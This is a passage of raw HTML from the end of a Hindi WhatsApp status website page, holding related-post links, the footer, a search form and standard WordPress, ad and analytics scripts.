                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 11:06:56 -->